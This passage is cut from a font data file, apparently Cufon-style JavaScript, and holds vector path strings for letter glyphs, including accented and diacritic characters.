,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"123,-260v0,9,-4,17,-10,23v-6,6,-14,9,-23,9v-9,0,-17,-3,-23,-9v-6,-6,-10,-14,-10,-23v0,-9,4,-17,10,-23v6,-6,14,-9,23,-9v9,0,17,3,23,9v6,6,10,14,10,23xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143xm100,-260v0,-7,-3,-10,-10,-10v-7,0,-10,3,-10,10v0,6,3,10,10,10v7,0,10,-4,10,-10"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-214v0,3,-2,6,-4,8v-2,2,-4,4,-7,4r-109,0r0,191v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r108,0r0,-34v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,45"},{"d":"131,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-4,-1,-6,-2r-28,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm154,-146r0,146v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-12,0,-22,-4,-33,-10v-11,-6,-19,-14,-25,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,9,6v11,15,24,22,39,22v12,0,23,-4,32,-13v9,-9,13,-20,13,-32r0,-17v-13,12,-28,17,-45,17v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-78v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,78v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-19,13,-31r0,-79v0,-8,3,-12,11,-12v8,0,12,4,12,12"},{"d":"113,-214v0,2,0,2,-1,4r-23,57v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-3,1,-5r23,-56v2,-5,5,-7,10,-7v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-6,0,-12,3,-16,7v-4,4,-6,9,-6,15v0,6,2,12,6,16v4,4,10,7,16,7v7,0,12,-3,17,-9v5,-6,9,-8,12,-8v3,0,6,1,8,3v2,2,4,5,4,8v0,2,-1,4,-2,6v-8,15,-21,23,-39,23v-12,0,-23,-5,-32,-14v-9,-9,-13,-20,-13,-32v0,-12,4,-21,12,-30v-12,-6,-21,-15,-28,-26v-7,-11,-10,-24,-10,-37r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"135,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r27,-19v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8xm154,-11v0,8,-4,11,-12,11v-4,0,-7,-3,-10,-8r-83,-160r0,157v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v4,0,7,2,10,7r83,161r0,-157v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-57r-63,0v-13,0,-24,-4,-34,-12v-10,-9,-15,-19,-15,-32r0,-34v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,34v0,7,3,12,9,16v5,4,11,6,18,6r63,0r0,-56v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,135"},{"d":"135,-281v0,4,-2,8,-6,10r-45,22v-2,1,-3,2,-5,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-4,0,-7,-2v-3,-2,-4,-4,-4,-6v0,0,-2,-1,-4,-3v-12,-12,-25,-18,-40,-18v-14,0,-27,5,-39,16v-10,9,-18,21,-23,35v-4,12,-6,25,-6,39v0,14,2,26,6,38v5,14,13,26,23,35v12,11,25,17,39,17v15,0,28,-7,40,-19v1,-1,3,-1,4,-3v0,-2,1,-3,4,-5v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"107,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-214v0,2,-1,5,-3,8r-122,184r114,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-2,1,-5,3,-8r122,-183r-114,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r135,0v8,0,12,3,12,11"},{"d":"146,-203v0,2,0,5,-2,8v-6,10,-17,15,-32,15v-8,0,-17,-3,-26,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,1,-12,3v-2,5,-6,8,-11,8v-8,0,-11,-4,-11,-11v0,-2,0,-5,2,-8v6,-10,17,-15,32,-15v8,0,17,3,26,11v9,8,15,12,18,12v6,0,10,-2,13,-6v3,-4,6,-6,10,-6v8,0,11,4,11,11xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v7,0,11,4,11,12r0,124r34,0v8,0,11,3,11,11"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-158v-10,0,-15,-3,-15,-11v0,-8,5,-11,15,-11r0,-23v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,23r45,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-45,0r0,29v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-214v0,2,-1,5,-3,8r-122,184r114,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-2,1,-5,3,-8r122,-183r-114,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r135,0v8,0,12,3,12,11"},{"d":"137,-195v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm69,-195v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-8,-2,-11,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,6,-5,11,-5v5,0,9,2,12,5v3,3,5,7,5,12xm154,-146r0,146v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-12,0,-22,-4,-33,-10v-11,-6,-19,-14,-25,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,9,6v11,15,24,22,39,22v12,0,23,-4,32,-13v9,-9,13,-20,13,-32r0,-17v-13,12,-28,17,-45,17v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-78v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,78v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-19,13,-31r0,-79v0,-8,3,-12,11,-12v8,0,12,4,12,12"},{"d":"169,-146v0,3,-5,10,-16,20v10,14,16,29,16,47v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-18,0,-33,-6,-47,-16v-10,11,-17,16,-20,16v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,5,-11,16,-21v-10,-14,-16,-29,-16,-47v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v18,0,33,6,47,16v10,-11,17,-16,20,-16v3,0,6,2,8,4v2,2,4,5,4,8xm121,-126v-9,-6,-20,-9,-31,-9v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,11,3,22,9,31xm146,-79v0,-11,-3,-22,-9,-31r-78,78v9,6,20,10,31,10v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"154,34v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-34r-93,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,124r82,0r0,-124v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,180"},{"d":"135,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r27,-19v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-214v0,8,-3,12,-11,12r-57,0r0,191v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-191r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"118,-264v0,5,-1,9,-4,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,4,7,4,12xm169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-4,0,-7,-2v-3,-2,-4,-4,-4,-6v0,0,-2,-1,-4,-3v-12,-12,-25,-18,-40,-18v-14,0,-27,5,-39,16v-10,9,-18,21,-23,35v-4,12,-6,25,-6,39v0,14,2,26,6,38v5,14,13,26,23,35v12,11,25,17,39,17v15,0,28,-7,40,-19v1,-1,3,-1,4,-3v0,-2,1,-3,4,-5v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-11v0,7,-4,11,-12,11v-6,0,-10,-4,-11,-10r-19,-145r-26,100v-2,7,-5,10,-11,10v-6,0,-9,-3,-11,-10r-26,-100r-19,145v-1,6,-5,10,-11,10v-8,0,-12,-4,-12,-11r0,-2r27,-201v1,-7,5,-11,12,-11v6,0,9,4,11,10r29,114r29,-114v2,-6,5,-10,11,-10v7,0,11,4,12,11r27,201r0,2"},{"d":"169,-214v0,91,-23,140,-68,146r0,57v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-57v-45,-6,-68,-55,-68,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,74,15,116,45,123r0,-123v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,123v30,-7,45,-49,45,-123v0,-8,4,-11,12,-11v8,0,11,3,11,11"},{"d":"169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{},{"d":"169,-12v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-96,-67v-4,-2,-6,-5,-6,-8r0,66v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,65v0,-3,2,-6,6,-8r96,-67v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8v0,4,-2,7,-5,9r-84,58r84,58v3,2,5,5,5,9"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-124r-82,0r0,124v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4r105,0v7,0,11,5,11,12r0,135"},{"d":"147,-192v0,3,-2,7,-4,9v-2,2,-5,3,-8,3v-2,0,-4,-1,-6,-2r-27,-18r-28,18v-2,1,-4,2,-6,2v-3,0,-6,-1,-8,-3v-2,-2,-4,-6,-4,-9v0,-4,2,-7,6,-9r32,-21v3,-2,6,-3,8,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-4,9v-7,7,-17,12,-30,16v-12,4,-22,6,-33,6v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"128,-202v0,8,-4,11,-12,11r-52,0v-8,0,-12,-3,-12,-11v0,-8,4,-12,12,-12r52,0v8,0,12,4,12,12xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v3,0,6,2,8,4v2,2,3,5,3,8r0,124r34,0v8,0,11,3,11,11"},{"d":"158,-281v0,4,-3,8,-7,10r-45,22v-2,1,-3,2,-5,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,5,2,7,4v2,2,4,5,4,8xm90,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"135,-281v0,4,-2,7,-5,9r-33,22v-3,2,-5,3,-7,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,5,1,7,2r27,19r27,-19v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-7,-3r-89,-89v-3,-3,-5,-6,-5,-9v0,-8,5,-11,14,-11r31,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-52,0r0,191v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,4,-11,11,-11r64,0v19,0,35,7,48,20v13,13,20,28,20,47v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-6,0r70,71v2,2,4,5,4,8"},{"d":"169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-28,10,-42,10v-6,0,-11,3,-15,7v-4,4,-7,9,-7,15v0,6,3,12,7,16v4,4,9,7,15,7v7,0,13,-3,18,-9v5,-6,8,-8,11,-8v3,0,7,1,9,3v2,2,3,5,3,8v0,2,0,4,-1,6v-8,15,-22,23,-40,23v-12,0,-22,-5,-31,-14v-9,-9,-13,-20,-13,-32v0,-11,3,-21,10,-29v-15,-6,-26,-16,-35,-29v-9,-13,-14,-27,-14,-43v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v9,0,17,3,27,6v10,3,20,8,29,15v12,9,18,17,18,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v1,-2,3,-4,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"116,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm161,-184v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-9,-4v-2,-2,-2,-3,-6,-8v-11,-12,-24,-17,-38,-17v-14,0,-26,5,-37,17v-10,10,-17,22,-21,36v-4,11,-5,24,-5,37v0,13,1,25,5,36v4,14,11,26,21,36v11,12,23,18,37,18v16,0,30,-8,42,-23r0,-67v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,71v0,10,-8,20,-25,29v-15,8,-28,12,-39,12v-26,0,-48,-13,-64,-38v-14,-22,-22,-46,-22,-74v0,-28,8,-53,22,-75v16,-25,38,-38,64,-38v12,0,24,4,35,10v11,6,20,14,27,24v2,2,2,5,2,7"},{"d":"161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-6,0,-12,3,-16,7v-4,4,-6,9,-6,15v0,6,2,12,6,16v4,4,10,7,16,7v7,0,12,-3,17,-9v5,-6,9,-8,12,-8v3,0,6,1,8,3v2,2,4,5,4,8v0,2,-1,4,-2,6v-8,15,-21,23,-39,23v-12,0,-23,-5,-32,-14v-9,-9,-13,-20,-13,-32v0,-12,4,-21,12,-30v-12,-6,-21,-15,-28,-26v-7,-11,-10,-24,-10,-37r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"169,-146v0,8,-3,11,-11,11r-109,0r0,124v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4r120,0v8,0,11,4,11,12"},{"d":"169,-214v0,8,-3,12,-11,12r-57,0r0,191v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-191r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"169,-68v0,14,-5,27,-15,38v-9,10,-19,19,-33,24v7,8,10,17,10,28v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-18,0,-31,-8,-39,-23v-1,-2,-1,-4,-1,-6v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v3,0,7,2,12,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,7,-10,7,-16v0,-6,-2,-12,-7,-16v-5,-4,-10,-6,-17,-6v-14,0,-27,-3,-40,-8v-14,-6,-24,-15,-31,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,6,2,9,5r7,7v12,11,27,17,46,17v15,0,28,-4,40,-12v14,-9,21,-20,21,-34v0,-14,-7,-24,-21,-33v-12,-8,-25,-11,-40,-11v-18,0,-32,-5,-46,-15v-15,-11,-23,-25,-23,-42v0,-17,8,-30,23,-41v14,-10,28,-15,46,-15v11,0,22,3,33,7v12,5,20,12,26,20v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-12,-12,-25,-17,-41,-17v-11,0,-21,2,-30,8v-11,6,-16,15,-16,25v0,10,5,20,16,26v9,6,19,8,30,8v21,0,40,6,56,18v18,13,28,29,28,49"},{"d":"169,-191v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-6,-3,-15,-11v-9,-8,-19,-11,-30,-11v-12,0,-22,4,-31,13v-9,9,-13,19,-13,31r0,147v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-147v0,-19,7,-34,20,-47v13,-13,28,-20,47,-20v10,0,21,2,31,7v10,5,18,12,23,20v2,2,3,5,3,7"},{"d":"107,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-97,-102v-2,-2,-3,-3,-3,-5r0,99v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,99v0,-2,1,-3,3,-5r97,-102v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-3,8r-90,94r90,93v2,2,3,5,3,8xm129,22v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-15,-3,-22,-7v-7,-4,-13,-9,-17,-16v-1,-2,-1,-4,-1,-6v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,6,2,11,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-10,-7,-16,-7v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11v12,0,23,4,32,13v9,9,13,19,13,31xm50,-107v-1,-1,-1,-3,-1,-4r0,1v0,1,0,2,1,3xm51,-105v0,0,-1,-1,-1,-2v0,1,1,1,1,2xm51,-105v-1,-1,-1,-2,-1,-3v1,1,1,2,1,3"},{"d":"169,-11v0,7,-4,11,-12,11v-6,0,-10,-3,-11,-9r-19,-97r-26,67v-2,6,-6,9,-11,9v-5,0,-9,-3,-11,-9r-26,-67r-19,97v-1,6,-5,9,-11,9v-8,0,-12,-4,-12,-11r0,-3r27,-133v2,-7,6,-11,12,-11v5,0,9,3,11,9r29,77r29,-77v2,-6,6,-9,11,-9v6,0,10,4,12,11r27,133r0,3"},{"d":"128,-213v0,4,-3,7,-7,9r-45,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,5,1,7,3v2,2,4,6,4,9xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-79v0,-12,-4,-23,-13,-32v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,20,-13,32r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,6,11,18v13,-12,28,-18,45,-18v19,0,34,7,47,20v13,13,20,29,20,48r0,79"},{"d":"133,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-4,-1,-6,-2r-28,-18r-28,18v-2,1,-4,2,-6,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,1,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm158,-51v0,16,-8,29,-24,39v-14,8,-29,12,-46,12v-13,0,-25,-2,-37,-7v-14,-6,-23,-14,-28,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,10,6v10,13,25,20,45,20v20,0,34,-6,43,-17v3,-4,5,-8,5,-12v0,-6,-4,-12,-11,-17v-6,-4,-12,-6,-19,-8v-6,-2,-12,-3,-20,-3v-13,0,-25,-3,-35,-9v-12,-8,-18,-18,-18,-30v0,-12,7,-22,19,-30v10,-6,22,-10,35,-10v8,0,16,2,24,5v9,3,17,7,21,13v2,3,3,6,3,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-1,0,-5,-2,-12,-7v-7,-5,-15,-7,-24,-7v-13,0,-23,4,-29,11v-2,2,-2,4,-2,6v0,7,7,12,19,15v4,1,9,2,15,2v17,0,32,4,45,12v16,10,23,22,23,38"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-97,-102v-2,-2,-3,-3,-3,-5r0,99v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,99v0,-2,1,-3,3,-5r97,-102v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-3,8r-90,94r90,93v2,2,3,5,3,8xm50,-107v-1,-1,-1,-3,-1,-4r0,1v0,1,0,2,1,3xm51,-105v0,-1,0,-2,-1,-3v0,1,0,2,1,3"},{"d":"141,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"169,-11v0,8,-3,11,-11,11r-120,0v-8,0,-12,-3,-12,-11r0,-80v-1,0,-3,1,-4,1v-7,0,-11,-4,-11,-12v0,-4,2,-7,5,-9v1,-1,4,-1,10,-3r0,-100v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,92v26,-9,40,-13,41,-13v7,0,11,4,11,12v0,5,-2,8,